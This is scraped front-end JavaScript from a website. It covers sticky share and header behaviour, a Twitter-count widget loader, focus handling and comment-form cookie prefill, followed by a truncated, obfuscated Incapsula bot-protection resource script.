        var contentBottom = $('.content').offset().top + $('.content').outerHeight(false);
        var shareState = 0;
        
        // console.log(contentBottom + '*' + shareState + '*' + shareTop + '*' + $(window).scrollTop() + '*' + $share.outerHeight());

        // Set Initial State
        if (contentBottom <= $(window).scrollTop() + $share.outerHeight() + 100) {
            toggleStickySharing('bottom');
            shareState = 2;			
        } else if (shareTop <= $(window).scrollTop()) {
            toggleStickySharing('sticky');
            shareState = 1;			
        } else if (shareTop > $(window).scrollTop()) {
            toggleStickySharing('top');
            shareState = 0;			
        }

        // Listen On Scroll
        $(window).scroll(function() {
            // console.log(contentBottom + '*' + shareState + '*' + shareTop + '*' + $(window).scrollTop() + '*' + $share.outerHeight());
            if (contentBottom <= $(window).scrollTop() + $share.outerHeight() + 100) {
                if (shareState !== 2) {
                    toggleStickySharing('bottom');
                    shareState = 2;
                }
            } else if (shareTop <= $(window).scrollTop() && shareState !== 1) {
                toggleStickySharing('sticky');
                shareState = 1;
            } else if (shareTop > $(window).scrollTop() && shareState !== 0) {
                toggleStickySharing('top');
                shareState = 0;
            }

            if (shareState == 0 && $share.offset().top !== shareTop) {
                shareTop = $share.offset().top;
            } 
        });
    }

    function toggleStickySharing(position) {
        // console.log(position)
        if (position == 'sticky') {
            $share.removeClass('fixed-bottom').addClass('fixed');            
        } else if (position == 'top') {
            $share.removeClass('fixed').removeClass('fixed-bottom');            
        } else {
            $share.removeClass('fixed').addClass('fixed-bottom');           
        }
    }

    // A Moment to Breathe
    $(document).ready(function($){
        $("#order-now").click(function () {
        $("html,body").animate({ scrollTop: ($('#where-to-buy').offset().top) }, 800 );
        return false;
        });

        $('[data-remodal-id=modal1]').remodal({ });
        $('[data-remodal-id=modal2]').remodal({ });
    });

    // resize post height on home
    // can't do window resize because it adds it up weird and makes the divs too tall
    $(window).load(function() {
        if ($(window).width() >= 1023) {
            var height = $(".featured-content-row div.secondary-post > a:nth-child(1) > div").height();
            var heightb = $(".featured-content-row div.secondary-post > a:nth-child(2) > div").height();
           // console.log('o: ' + height + " t: " + heightb)
            if (heightb > height) {
              //  console.log('x: '+heightb)
                $(".featured-content-row div.secondary-post > a > div.post-heading").css({"height": heightb + 61});
            } else {
              //  console.log('y: '+height)
                $(".featured-content-row div.secondary-post > a > div.post-heading").css({"height": height + 61});
            }

            // for meet the contributors on home page
            var contImageWidth = $(".contributor-row .desktop-only .contributor-group img.photo").width();
            $(".contributor-row .desktop-only .contributor-group img.photo").css({"height":contImageWidth});
            $(window).on('resize', function(){
                var contImageWidth = $(".contributor-row .desktop-only .contributor-group img.photo").width();
                $(".contributor-row .desktop-only .contributor-group img.photo").css({"height":contImageWidth});
            });

        }
    });

    $(window).scroll(function() {    
        var scroll = $(window).scrollTop();
    
        if (scroll >= 80) {
            $(".title-area").removeClass("fixed-logo");
        } else {
            $(".title-area").addClass("fixed-logo");
        }
    });

/**
   * Create a waypoint to make the header sticky
   *
   */

  var ClsStickyHeader = {
    stickies: [],
    totalOffset: 0,

    init: function($firstStickyEl) {
        var that = this;

        that.queueSticky($firstStickyEl);
        var firstElHeight = $firstStickyEl.outerHeight(true);

        enquire.register('screen and (min-width: ' + (1) + 'px)', {
            match: function() {
                that.createSticky(0, firstElHeight * -1);
            },
            unmatch: function() {
                that.destroyAllStickies();
            }
        });
    },

    queueSticky: function($el) {
        this.stickies.push({
            el: $el
        });
    },

    createSticky: function(index, customOffset) {
        var that = this;

        var sticky = this.stickies[index];
        if (typeof(sticky) == 'undefined') {
            return;
        }

        var offset = (typeof(customOffset) != 'undefined') ? customOffset : this.totalOffset;

        sticky.waypointSticky = new Waypoint.Sticky({
            element: sticky.el,
            offset: offset,
            handler: function(direction) {
                setTimeout(function() {
                    if (direction == 'down') {
                        sticky.el.css('top', that.totalOffset+'px');
                        sticky.height = sticky.el.outerHeight(true);
                        that.totalOffset += sticky.height;
                        that.createSticky(index+1);
                    } else {
                        sticky.el.css('top', '');
                        that.totalOffset -= sticky.height;
                        that.destroySticky(index+1);
                    }
                }, 10);
            }
        });
    },

    destroySticky: function(index) {
        var sticky = this.stickies[index];
        if (typeof(sticky) == 'undefined' || typeof(sticky.waypointSticky) == 'undefined') {
            return;
        }

        sticky.waypointSticky.destroy();
    },

    destroyAllStickies: function() {
        var stickiesLen = this.stickies.length;
        for (var x=0; x<stickiesLen; x++) {
            if (typeof(this.stickies[x].waypointSticky) != 'undefined') {
                this.stickies[x].waypointSticky.destroy();
            }
        }
        this.totalOffset = 0;
    }
  };

    if (!$("body").hasClass("home")) {
        ClsStickyHeader.init($('.for-sticky'));
    } else {
        if ($(window).width() <= 1023) {
            ClsStickyHeader.init($('.for-sticky'));
        }
    }

}(jQuery));

// Twitter counter
!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^https:/.test(d.location)?'https':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://static1.twitcount.com/js/twitcount.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitcount_plugins');

// tabbing, focus outline
function handleFirstTab(e) {
    if (e.keyCode === 9) {
        document.body.classList.add('user-is-tabbing');
      
        window.removeEventListener('keydown', handleFirstTab);
        window.addEventListener('mousedown', handleMouseDownOnce);
    }
}
  
function handleMouseDownOnce() {
    document.body.classList.remove('user-is-tabbing');
    
    window.removeEventListener('mousedown', handleMouseDownOnce);
    window.addEventListener('keydown', handleFirstTab);
}
  
window.addEventListener('keydown', handleFirstTab);

// Get Cookies for Comment Form
if (document.body.classList.contains('post-template-default')) {
    if (document.cookie.split(';').some((item) => item.trim().startsWith('comment_author_'))) {
        const commentAuthName = document.cookie
            .split('; ')
            .find(row => row.startsWith('comment_author_'))
            .split('=')[1];
        document.getElementById("author").value = decodeURIComponent(commentAuthName.replace(/\+/g,' '));
    } 
    if (document.cookie.split(';').some((item) => item.trim().startsWith('comment_author_email_'))) {
        const commentAuthEmail = document.cookie
            .split('; ')
            .find(row => row.startsWith('comment_author_email_'))
            .split('=')[1];
        document.getElementById("email").value = decodeURIComponent(commentAuthEmail);
    } 
    if (document.cookie.split(';').some((item) => item.trim().startsWith('comment_author_url_'))) {
        const commentAuthUrl = document.cookie
            .split('; ')
            .find(row => row.startsWith('comment_author_url_'))
            .split('=')[1];
        document.getElementById("url").value = decodeURIComponent(commentAuthUrl);
    }
}



--- FILE ---
content_type: application/javascript
request_url: https://incourage.me/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1190661456
body_size: 18486
content:
var _0x3504=['\x77\x6f\x4a\x36\x77\x71\x48\x44\x6f\x31\x45\x3d','\x77\x72\x30\x31\x4b\x73\x4b\x65\x77\x37\x46\x63\x77\x35\x41\x64','\x47\x69\x42\x59','\x48\x73\x4f\x65\x77\x6f\x34\x3d','\x58\x63\x4f\x39\x5a\x78\x45\x3d','\x47\x63\x4f\x42\x77\x71\x39\x75\x77\x70\x77\x3d','\x77\x70\x44\x44\x73\x63\x4b\x4b','\x64\x73\x4f\x38\x77\x35\x54\x44\x76\x4d\x4f\x4d\x77\x71\x62\x43\x6f\x31\x6c\x5a\x64\x7a\x72\x44\x74\x42\x49\x3d','\x58\x73\x4f\x2b\x77\x71\x63\x3d','\x42\x6c\x6a\x44\x6a\x41\x3d\x3d','\x77\x6f\x4d\x70\x77\x35\x49\x3d','\x42\x32\x63\x45\x77\x72\x45\x45\x55\x78\x52\x6d\x77\x72\x7a\x44\x6b\x4d\x4b\x6a\x77\x70\x35\x54\x77\x72\x42\x37\x77\x36\x31\x31\x43\x4d\x4f\x30\x47\x73\x4b\x33\x4c\x6a\x7a\x44\x70\x56\x55\x34\x54\x4d\x4f\x78\x77\x71\x31\x77\x4d\x73\x4b\x59\x42\x6a\x38\x3d','\x77\x35\x4c\x43\x6a\x73\x4f\x46\x45\x51\x3d\x3d','\x50\x63\x4f\x61\x77\x35\x50\x44\x75\x55\x38\x62','\x4c\x4d\x4f\x65\x5a\x63\x4f\x35\x55\x73\x4b\x4d\x44\x54\x76\x44\x68\x4d\x4b\x56\x59\x6b\x45\x42','\x77\x37\x76\x43\x68\x47\x49\x3d','\x77\x6f\x55\x57\x77\x36\x6b\x3d','\x77\x34\x50\x43\x6e\x31\x55\x3d','\x66\x4d\x4f\x67\x77\x34\x38\x66\x77\x6f\x58\x43\x6c\x45\x62\x43\x72\x38\x4b\x72\x59\x6a\x76\x44\x72\x53\x77\x6d\x5a\x31\x34\x4b\x52\x30\x70\x70\x4f\x4d\x4f\x36\x77\x71\x74\x58\x77\x6f\x39\x58\x48\x38\x4f\x6f\x43\x68\x52\x76\x77\x35\x33\x43\x72\x48\x41\x3d','\x77\x70\x37\x44\x71\x38\x4b\x41\x77\x6f\x34\x3d','\x77\x70\x6c\x2b\x77\x72\x37\x44\x70\x56\x58\x44\x74\x55\x4d\x3d','\x47\x55\x58\x44\x69\x41\x3d\x3d','\x77\x36\x49\x47\x77\x36\x51\x54\x77\x70\x76\x43\x75\x77\x3d\x3d','\x77\x70\x58\x44\x67\x38\x4f\x4a\x77\x70\x41\x45\x49\x54\x6b\x30','\x59\x38\x4f\x59\x77\x71\x77\x3d','\x56\x46\x37\x43\x6e\x57\x6c\x6e\x55\x63\x4f\x31','\x77\x6f\x5a\x55\x77\x71\x6a\x44\x69\x6d\x44\x44\x74\x42\x66\x43\x69\x73\x4f\x39','\x56\x4d\x4f\x38\x77\x71\x35\x42\x42\x73\x4b\x41\x51\x51\x3d\x3d','\x77\x70\x44\x44\x73\x4d\x4b\x49','\x77\x70\x2f\x44\x6a\x63\x4f\x63\x77\x6f\x77\x4f\x4a\x53\x4d\x76\x77\x70\x67\x3d','\x58\x52\x5a\x59\x56\x6e\x4d\x33\x4a\x38\x4b\x68\x59\x73\x4f\x72\x4e\x63\x4f\x2b\x4d\x4d\x4b\x68\x77\x36\x66\x44\x6c\x73\x4b\x6f\x49\x67\x3d\x3d','\x61\x63\x4f\x70\x59\x42\x77\x3d','\x77\x37\x49\x4b\x77\x37\x34\x6a\x77\x70\x33\x43\x6f\x63\x4b\x6f','\x51\x31\x62\x43\x6d\x73\x4f\x5a\x77\x34\x72\x44\x6c\x63\x4f\x52\x77\x37\x72\x43\x67\x79\x70\x61\x51\x31\x64\x4c\x77\x70\x6f\x3d','\x77\x70\x48\x43\x6f\x63\x4f\x6b\x64\x63\x4f\x41','\x5a\x6e\x76\x44\x68\x41\x3d\x3d','\x77\x34\x6e\x44\x6b\x4d\x4b\x65\x77\x70\x6c\x65\x4f\x47\x51\x38\x77\x35\x6f\x4f\x4b\x38\x4f\x42\x77\x71\x50\x43\x67\x73\x4f\x37\x77\x36\x37\x44\x6a\x77\x3d\x3d','\x77\x34\x70\x65\x43\x63\x4b\x35\x77\x37\x67\x3d','\x77\x70\x55\x4d\x77\x36\x74\x6b\x77\x70\x6c\x49\x77\x72\x73\x61\x4c\x6b\x34\x3d','\x77\x70\x4c\x44\x68\x4d\x4f\x4c\x77\x70\x63\x6f\x4d\x41\x3d\x3d','\x58\x63\x4f\x70\x57\x51\x3d\x3d','\x77\x6f\x59\x46\x77\x34\x63\x3d','\x4d\x4d\x4f\x58\x77\x36\x63\x44\x77\x71\x66\x43\x67\x51\x3d\x3d','\x66\x48\x54\x43\x70\x41\x3d\x3d','\x77\x36\x6c\x59\x62\x77\x3d\x3d','\x77\x37\x7a\x43\x68\x38\x4f\x51\x43\x38\x4f\x67\x4b\x41\x3d\x3d','\x61\x38\x4f\x79\x65\x67\x3d\x3d','\x64\x63\x4b\x6c\x52\x51\x3d\x3d','\x77\x70\x64\x7a\x77\x71\x7a\x44\x70\x48\x58\x44\x70\x67\x3d\x3d','\x77\x35\x78\x32\x77\x70\x51\x3d','\x52\x63\x4b\x34\x4a\x63\x4f\x4c\x61\x57\x77\x3d','\x4c\x63\x4f\x69\x77\x71\x51\x3d','\x54\x73\x4f\x67\x64\x51\x76\x44\x6d\x63\x4f\x45','\x41\x4d\x4f\x69\x77\x72\x55\x3d','\x56\x73\x4f\x70\x77\x34\x73\x6c\x77\x37\x4d\x6f','\x77\x34\x58\x43\x69\x45\x59\x3d','\x77\x72\x41\x65\x77\x36\x51\x3d','\x55\x38\x4b\x37\x48\x51\x3d\x3d','\x48\x4d\x4f\x38\x77\x34\x55\x3d','\x77\x35\x42\x73\x48\x51\x3d\x3d','\x56\x4d\x4f\x37\x77\x71\x46\x41\x4b\x4d\x4b\x59','\x4b\x63\x4b\x45\x77\x37\x49\x3d','\x77\x35\x70\x47\x42\x4d\x4b\x69\x77\x34\x2f\x44\x74\x63\x4b\x46\x54\x73\x4b\x44\x5a\x67\x3d\x3d','\x54\x38\x4b\x53\x50\x41\x3d\x3d','\x77\x71\x6f\x79\x47\x4d\x4b\x59\x77\x34\x42\x61\x77\x35\x6f\x66\x65\x31\x41\x3d','\x77\x37\x70\x6c\x77\x72\x54\x44\x6f\x54\x44\x44\x6e\x77\x3d\x3d','\x77\x35\x5a\x48\x77\x36\x38\x56\x42\x38\x4f\x4f\x4f\x53\x5a\x70\x41\x4d\x4f\x69\x46\x44\x39\x6a\x77\x71\x2f\x43\x75\x38\x4b\x6d\x77\x34\x33\x43\x70\x45\x56\x47\x77\x34\x39\x6e\x46\x73\x4b\x63\x63\x58\x2f\x44\x76\x45\x33\x43\x74\x63\x4f\x54\x45\x47\x30\x7a\x77\x72\x31\x63\x49\x41\x37\x43\x74\x33\x66\x44\x71\x73\x4f\x36\x77\x34\x76\x43\x71\x46\x38\x71\x77\x70\x63\x72\x49\x63\x4b\x6a\x5a\x77\x77\x4b\x77\x70\x52\x6d\x58\x38\x4b\x61\x77\x71\x6b\x6b\x77\x6f\x63\x42\x77\x37\x62\x43\x69\x4d\x4f\x36','\x55\x73\x4b\x34\x58\x6e\x6e\x44\x6c\x53\x30\x61\x77\x36\x55\x68\x77\x70\x66\x44\x75\x51\x3d\x3d','\x56\x63\x4b\x67\x4b\x4d\x4f\x51\x58\x41\x3d\x3d','\x65\x51\x70\x4a\x57\x47\x34\x3d','\x57\x73\x4b\x51\x55\x55\x6a\x44\x73\x73\x4b\x47','\x65\x38\x4b\x51\x77\x6f\x70\x4d\x59\x73\x4f\x51\x66\x73\x4b\x2b\x62\x42\x73\x57\x59\x43\x38\x35','\x77\x37\x7a\x43\x67\x4d\x4f\x65\x45\x73\x4f\x49\x4f\x51\x3d\x3d','\x57\x30\x67\x68\x77\x72\x59\x54','\x47\x4d\x4b\x66\x77\x6f\x63\x3d','\x77\x71\x55\x2f\x46\x38\x4b\x4e\x77\x37\x64\x64','\x51\x6a\x63\x51\x58\x4d\x4f\x46\x77\x34\x55\x3d','\x51\x56\x59\x70\x77\x72\x6f\x66\x66\x51\x49\x3d','\x4a\x63\x4f\x49\x4e\x73\x4f\x41\x77\x6f\x48\x44\x74\x67\x3d\x3d','\x58\x45\x62\x43\x6c\x77\x3d\x3d','\x53\x6e\x4c\x44\x68\x4d\x4f\x6c\x5a\x41\x2f\x43\x75\x67\x3d\x3d','\x77\x72\x30\x2f\x43\x73\x4b\x65','\x77\x70\x44\x44\x75\x73\x4b\x42\x77\x6f\x6a\x44\x70\x56\x45\x3d','\x77\x70\x56\x69\x48\x30\x48\x43\x6b\x53\x73\x64\x50\x6d\x62\x44\x74\x63\x4b\x4b\x77\x71\x45\x38\x77\x36\x62\x44\x69\x46\x78\x31\x77\x72\x77\x52\x77\x37\x73\x67\x5a\x63\x4f\x71\x77\x70\x68\x45\x77\x70\x66\x44\x6c\x63\x4f\x78\x4a\x63\x4b\x46\x77\x36\x7a\x43\x67\x6d\x7a\x44\x67\x38\x4b\x6c\x77\x35\x52\x72\x77\x34\x5a\x31\x4a\x54\x58\x44\x69\x46\x30\x4e\x66\x38\x4b\x58\x48\x6b\x6c\x38','\x45\x63\x4b\x30\x41\x32\x7a\x43\x6c\x51\x3d\x3d','\x45\x63\x4b\x47\x4c\x41\x3d\x3d','\x77\x35\x56\x4c\x43\x38\x4b\x33\x77\x37\x6a\x44\x73\x67\x3d\x3d','\x4f\x4d\x4b\x37\x77\x70\x6f\x43\x5a\x41\x3d\x3d','\x42\x38\x4f\x31\x77\x35\x2f\x44\x73\x4d\x4b\x62\x77\x36\x4d\x3d','\x65\x4d\x4f\x45\x77\x37\x6f\x3d','\x63\x4d\x4f\x48\x77\x34\x6b\x3d','\x77\x71\x37\x43\x69\x6e\x44\x44\x6e\x6c\x54\x43\x6c\x41\x44\x43\x75\x41\x3d\x3d','\x77\x6f\x37\x43\x74\x4d\x4f\x6d\x65\x38\x4f\x41\x77\x6f\x49\x3d','\x77\x6f\x6f\x54\x4d\x67\x3d\x3d','\x48\x77\x39\x6d\x77\x36\x5a\x51\x42\x55\x38\x73\x77\x37\x37\x43\x69\x38\x4f\x70\x77\x37\x68\x4b\x77\x70\x64\x75\x77\x37\x52\x32\x54\x63\x4b\x6b\x43\x63\x4f\x2b\x53\x6c\x72\x44\x6d\x69\x39\x62\x49\x63\x4b\x62\x77\x34\x68\x36\x4b\x4d\x4b\x48\x4a\x47\x63\x51\x49\x79\x67\x6a\x77\x72\x76\x44\x74\x67\x3d\x3d','\x77\x70\x35\x30\x77\x71\x54\x44\x75\x41\x3d\x3d','\x4f\x54\x4e\x4a','\x77\x35\x6f\x55\x77\x70\x49\x3d','\x5a\x73\x4f\x4f\x77\x35\x4d\x3d','\x45\x6d\x7a\x44\x69\x77\x3d\x3d','\x51\x63\x4f\x74\x65\x68\x37\x44\x72\x4d\x4f\x59','\x77\x6f\x42\x50\x77\x71\x37\x44\x6e\x48\x4c\x44\x72\x77\x3d\x3d','\x4a\x4d\x4b\x52\x58\x32\x72\x44\x72\x38\x4b\x46\x46\x38\x4b\x2f','\x47\x6e\x76\x44\x72\x77\x3d\x3d','\x77\x71\x54\x43\x6e\x4d\x4f\x50','\x77\x36\x38\x4b\x77\x70\x59\x3d','\x77\x36\x48\x43\x6e\x47\x63\x4c\x61\x55\x63\x3d','\x62\x58\x54\x44\x6b\x41\x3d\x3d','\x77\x6f\x55\x39\x63\x4d\x4b\x68\x55\x38\x4f\x63','\x61\x38\x4b\x64\x56\x33\x2f\x44\x69\x63\x4b\x5a\x42\x38\x4f\x6e\x4d\x73\x4b\x2f','\x47\x73\x4b\x68\x77\x6f\x6b\x52\x58\x6d\x59\x6a\x42\x73\x4b\x76\x77\x37\x45\x3d','\x52\x46\x30\x6a\x77\x72\x67\x54\x57\x67\x3d\x3d','\x77\x35\x64\x78\x66\x6b\x6e\x44\x6b\x6a\x35\x47\x4a\x51\x3d\x3d','\x55\x38\x4b\x62\x77\x72\x59\x3d','\x77\x6f\x72\x44\x69\x4d\x4b\x67','\x77\x34\x41\x68\x77\x6f\x66\x44\x6d\x4d\x4f\x57\x77\x36\x66\x43\x6a\x79\x76\x43\x74\x77\x6e\x44\x72\x67\x76\x43\x67\x4d\x4f\x6d\x77\x6f\x66\x43\x6f\x55\x4c\x44\x74\x73\x4f\x33\x77\x71\x4c\x43\x76\x31\x54\x44\x76\x79\x78\x2b\x77\x70\x7a\x44\x6a\x63\x4b\x69\x77\x37\x6e\x43\x68\x38\x4f\x32\x44\x73\x4f\x64\x4d\x54\x58\x44\x68\x63\x4f\x75\x56\x4d\x4b\x4d\x65\x41\x3d\x3d','\x52\x38\x4f\x38\x77\x72\x41\x3d','\x77\x35\x6e\x43\x6f\x73\x4f\x32','\x77\x34\x48\x44\x67\x56\x37\x43\x6b\x77\x3d\x3d','\x5a\x63\x4f\x63\x62\x67\x3d\x3d','\x58\x53\x63\x63\x53\x4d\x4f\x46\x77\x35\x38\x3d','\x57\x78\x42\x61\x53\x31\x51\x39\x46\x73\x4b\x57\x61\x73\x4f\x63','\x77\x71\x41\x4c\x77\x35\x41\x3d','\x77\x35\x6f\x6b\x4b\x38\x4b\x36\x45\x38\x4f\x49\x77\x71\x78\x51\x66\x73\x4b\x4c\x46\x77\x3d\x3d','\x65\x38\x4b\x46\x57\x6d\x54\x44\x76\x67\x3d\x3d','\x56\x73\x4b\x35\x77\x70\x73\x41\x66\x38\x4f\x4d','\x48\x63\x4f\x30\x55\x31\x6a\x43\x74\x38\x4f\x65','\x63\x6b\x58\x43\x74\x67\x3d\x3d','\x63\x73\x4f\x6e\x77\x6f\x55\x3d','\x44\x53\x6a\x43\x6f\x73\x4b\x77\x42\x63\x4b\x51\x77\x35\x73\x54','\x64\x4d\x4b\x53\x65\x63\x4f\x7a','\x52\x57\x33\x43\x70\x73\x4b\x46\x47\x4d\x4b\x56\x77\x6f\x4d\x3d','\x54\x63\x4b\x42\x63\x77\x3d\x3d','\x55\x4d\x4f\x32\x77\x72\x52\x6d\x41\x4d\x4b\x42\x51\x51\x3d\x3d','\x77\x34\x4a\x6f\x5a\x77\x3d\x3d','\x42\x63\x4b\x79\x77\x34\x38\x3d','\x77\x34\x67\x61\x77\x71\x6e\x44\x6c\x33\x62\x44\x74\x41\x76\x43\x69\x73\x4f\x71\x43\x41\x3d\x3d','\x77\x72\x30\x31\x50\x73\x4b\x6e\x77\x35\x64\x6d\x77\x34\x6f\x49\x55\x30\x70\x35','\x77\x37\x50\x43\x6b\x38\x4b\x78\x77\x35\x41\x72\x77\x71\x45\x3d','\x77\x71\x38\x7a\x47\x38\x4b\x63\x77\x37\x55\x43\x77\x6f\x30\x4d\x54\x42\x4d\x75\x5a\x63\x4f\x61\x65\x73\x4f\x71\x77\x71\x37\x44\x6e\x4d\x4b\x55\x53\x41\x58\x43\x6b\x4d\x4b\x67\x77\x70\x76\x43\x6e\x38\x4f\x45\x4e\x47\x72\x43\x6f\x73\x4b\x70\x45\x33\x59\x7a\x77\x72\x78\x32\x4c\x4d\x4f\x49\x42\x58\x2f\x44\x6b\x38\x4b\x50','\x41\x38\x4b\x74\x77\x35\x77\x3d','\x52\x73\x4f\x32\x77\x36\x4d\x3d','\x47\x38\x4f\x66\x77\x37\x55\x3d','\x77\x37\x72\x43\x6e\x73\x4f\x2b','\x77\x35\x37\x44\x70\x55\x73\x3d','\x49\x38\x4f\x4a\x62\x73\x4f\x2f\x55\x73\x4b\x42','\x4a\x4d\x4f\x42\x77\x71\x59\x3d','\x77\x70\x56\x6c\x51\x67\x3d\x3d','\x54\x73\x4f\x6e\x65\x67\x72\x44\x72\x4d\x4f\x43\x63\x32\x2f\x44\x6e\x6b\x51\x33','\x77\x6f\x30\x39\x66\x4d\x4b\x7a\x51\x4d\x4f\x54\x77\x37\x6c\x65','\x77\x37\x59\x41\x77\x36\x51\x45\x77\x6f\x44\x43\x76\x73\x4b\x34\x77\x72\x37\x43\x6c\x63\x4b\x50\x77\x35\x77\x3d','\x42\x73\x4b\x68\x44\x58\x44\x43\x68\x6a\x5a\x4b\x77\x36\x73\x3d','\x77\x6f\x46\x36\x77\x6f\x55\x3d','\x77\x34\x62\x43\x6a\x55\x30\x3d','\x77\x35\x6a\x43\x72\x73\x4f\x45','\x77\x6f\x6c\x6e\x58\x41\x3d\x3d','\x77\x34\x54\x43\x68\x38\x4b\x6e\x77\x34\x59\x3d','\x77\x34\x52\x37\x57\x57\x6e\x44\x69\x54\x70\x4e','\x44\x73\x4f\x37\x77\x72\x34\x3d','\x77\x71\x42\x56\x5a\x77\x37\x44\x76\x67\x49\x3d','\x5a\x73\x4f\x59\x77\x37\x73\x3d','\x58\x56\x59\x70\x77\x72\x6f\x42\x57\x77\x70\x77\x77\x71\x30\x3d','\x63\x56\x33\x43\x67\x51\x3d\x3d','\x77\x34\x6e\x43\x68\x73\x4b\x38','\x55\x73\x4f\x55\x77\x72\x46\x75\x77\x70\x77\x3d','\x53\x73\x4b\x31\x4b\x73\x4f\x65\x58\x48\x41\x3d','\x77\x70\x67\x32\x77\x36\x30\x3d','\x77\x35\x6f\x36\x77\x6f\x30\x3d','\x77\x35\x51\x2b\x66\x38\x4b\x71\x56\x4d\x4f\x52','\x77\x71\x6c\x49\x59\x42\x72\x44\x76\x68\x6b\x3d','\x77\x37\x73\x39\x77\x36\x30\x3d','\x44\x63\x4b\x56\x62\x4d\x4f\x36\x77\x37\x59\x6e','\x77\x36\x46\x6b\x77\x34\x41\x6b\x4a\x77\x3d\x3d','\x55\x4d\x4b\x69\x77\x70\x30\x57\x62\x63\x4f\x58\x63\x38\x4b\x36\x65\x41\x3d\x3d','\x45\x73\x4f\x2b\x55\x6c\x54\x43\x71\x73\x4f\x54','\x51\x79\x6f\x51','\x4e\x63\x4b\x41\x57\x47\x6e\x44\x72\x38\x4b\x51\x43\x73\x4f\x73\x46\x73\x4b\x76','\x77\x37\x44\x43\x6c\x38\x4f\x63','\x56\x73\x4b\x38\x77\x6f\x77\x3d','\x62\x73\x4f\x52\x77\x37\x4d\x64\x77\x6f\x6f\x3d','\x48\x51\x4a\x64\x77\x70\x50\x44\x71\x38\x4b\x6b','\x77\x6f\x4c\x44\x6e\x4d\x4f\x66','\x44\x63\x4b\x6d\x77\x72\x73\x58\x62\x32\x41\x70\x42\x41\x3d\x3d','\x47\x4d\x4f\x55\x77\x72\x72\x43\x73\x68\x4a\x43','\x77\x37\x7a\x43\x75\x32\x49\x3d','\x47\x73\x4f\x42\x77\x71\x41\x3d','\x53\x63\x4f\x53\x77\x72\x58\x43\x75\x77\x68\x46\x77\x36\x45\x50\x44\x4d\x4b\x33\x77\x36\x6e\x43\x6e\x73\x4b\x47\x4e\x4d\x4f\x37\x63\x51\x3d\x3d','\x77\x70\x33\x44\x69\x63\x4f\x45\x77\x6f\x49\x64\x4c\x41\x3d\x3d','\x77\x37\x68\x6e\x77\x6f\x41\x3d','\x48\x4d\x4f\x4a\x44\x51\x3d\x3d','\x77\x71\x6a\x43\x70\x63\x4f\x52','\x4f\x73\x4f\x35\x77\x70\x52\x62\x77\x35\x6a\x44\x68\x48\x4e\x36\x77\x70\x76\x43\x68\x54\x6e\x43\x68\x58\x30\x47\x54\x79\x33\x43\x76\x51\x3d\x3d','\x42\x6b\x33\x44\x67\x57\x59\x38\x51\x63\x4b\x67\x65\x4d\x4b\x57','\x77\x72\x6f\x71\x46\x63\x4b\x44\x77\x37\x63\x3d','\x66\x38\x4f\x32\x77\x72\x55\x3d','\x52\x31\x33\x43\x68\x6e\x31\x68\x55\x38\x4f\x6a','\x41\x38\x4f\x46\x77\x71\x31\x38\x77\x6f\x33\x43\x72\x77\x3d\x3d','\x57\x38\x4f\x63\x77\x37\x4a\x6e\x77\x34\x72\x43\x75\x31\x41\x59\x4c\x77\x3d\x3d','\x66\x63\x4b\x62\x55\x6d\x6a\x44\x72\x4d\x4b\x66\x44\x63\x4f\x6e\x46\x77\x3d\x3d','\x51\x4d\x4b\x35\x4b\x4d\x4f\x63\x52\x6e\x6b\x4f\x77\x72\x6a\x43\x70\x58\x54\x44\x71\x4d\x4b\x6e\x77\x36\x74\x34\x77\x6f\x4e\x74\x49\x73\x4b\x6a\x65\x63\x4f\x5a\x52\x67\x3d\x3d','\x4b\x73\x4b\x67\x77\x71\x45\x3d','\x77\x36\x6f\x74\x77\x72\x58\x43\x67\x4d\x4b\x47','\x77\x36\x55\x41\x77\x37\x6f\x3d','\x4d\x4d\x4b\x71\x77\x37\x38\x76\x77\x71\x49\x70\x63\x41\x3d\x3d','\x77\x37\x42\x70\x77\x72\x62\x44\x6f\x79\x72\x44\x6c\x6a\x45\x52','\x41\x73\x4f\x2b\x77\x35\x58\x44\x73\x73\x4b\x58\x77\x34\x54\x44\x68\x51\x3d\x3d','\x57\x45\x30\x2b\x77\x72\x63\x3d','\x77\x70\x67\x4c\x77\x71\x70\x7a\x77\x71\x4a\x54\x77\x72\x6f\x52\x47\x31\x4e\x6c\x4d\x77\x3d\x3d','\x4e\x73\x4f\x53\x77\x36\x6f\x3d','\x51\x53\x34\x48\x53\x4d\x4f\x59\x77\x35\x6e\x44\x74\x41\x3d\x3d','\x47\x73\x4f\x4f\x77\x71\x64\x2b\x77\x70\x2f\x43\x72\x67\x34\x42\x65\x51\x3d\x3d','\x48\x73\x4f\x6d\x77\x72\x49\x3d','\x77\x70\x4c\x43\x76\x63\x4f\x39\x65\x38\x4f\x64\x77\x6f\x54\x44\x6b\x38\x4f\x59\x77\x71\x2f\x44\x74\x69\x54\x44\x73\x6c\x37\x43\x68\x4d\x4b\x36\x77\x6f\x56\x59\x77\x6f\x2f\x43\x72\x77\x33\x43\x6e\x73\x4f\x47\x77\x6f\x64\x66\x49\x4d\x4b\x45\x5a\x42\x49\x50\x77\x36\x6b\x78\x4c\x7a\x37\x43\x68\x67\x3d\x3d','\x46\x38\x4f\x31\x57\x46\x62\x43\x70\x73\x4f\x30\x77\x36\x49\x3d','\x47\x73\x4b\x44\x77\x72\x45\x3d','\x77\x36\x6b\x78\x77\x71\x7a\x43\x6a\x73\x4b\x62\x77\x70\x70\x7a\x46\x67\x48\x44\x68\x73\x4f\x71\x77\x36\x2f\x44\x72\x73\x4b\x76\x42\x47\x30\x53\x44\x73\x4b\x6d\x57\x38\x4b\x41\x77\x72\x44\x43\x6b\x41\x30\x75\x77\x70\x54\x44\x74\x63\x4b\x53\x77\x35\x67\x7a\x4c\x32\x4c\x44\x6b\x73\x4b\x4f\x77\x71\x77\x63','\x54\x4d\x4b\x63\x4d\x51\x3d\x3d','\x77\x36\x7a\x43\x67\x38\x4b\x39\x77\x34\x51\x72\x77\x72\x73\x3d','\x77\x36\x44\x43\x72\x4d\x4b\x56\x77\x35\x77\x44\x77\x70\x59\x3d','\x4b\x4d\x4f\x4f\x54\x41\x3d\x3d','\x41\x4d\x4f\x68\x77\x72\x67\x3d','\x42\x4d\x4f\x64\x77\x71\x48\x43\x73\x67\x39\x45\x77\x34\x70\x4b\x45\x63\x4b\x31\x77\x72\x55\x3d','\x77\x36\x5a\x73\x77\x71\x2f\x44\x6f\x53\x33\x44\x6d\x